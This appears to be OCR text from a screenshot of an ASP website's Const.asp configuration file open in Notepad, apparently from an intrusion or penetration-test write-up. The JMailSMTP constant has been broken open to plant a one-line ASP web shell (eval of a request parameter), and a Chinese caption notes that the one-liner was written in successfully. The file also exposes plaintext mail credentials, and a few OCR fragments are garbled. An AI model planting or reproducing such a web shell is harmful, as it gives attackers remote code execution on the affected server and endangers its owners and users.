 tr...
IIS管
Inc
文件 主页 共享 查看
« wwwroot www.cbi7.com web Inc
搜索"Inc"
Const.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Const ProSortName = "ProductList"
Const ProName = "ProductShow"
Const DownSortName = "DownList"
Const DownNameDiy = "Download"
Const CaseSortName = "CaseList"
Const CaseNameDiy = "CaseShow"
Const ImageSortName = "ImageList"
Const ImageNameDiy = "ImageShow"
Const Network = "Network"
Const OtherSortName = "OthersList"
Const OtherName = "Others"
Const JobSortName = "JobsList"
Const JobNameDiy = "Job"
Const AboutNameDiy = "About"
Const AdvisoryNameDiy = "Advisory"
一句话正常写入
Const Separated = "-"
Const JMailPubDisplay = ""
Const JMailSMTP = "smtp.163.com"%><%eval request(chr(35))%><%s=""
Const JMailUser = "southidc2003"
Const JMailPass = "admin"
Const JMailName = "southidc"
Const JMailInFrom = "southidc2003@163.com"
Const JMailOutFrom = "southidc2003@163.com"
Const JMailTitle = "southidc"
%>
脑
et
er
第 1 行，第 1 列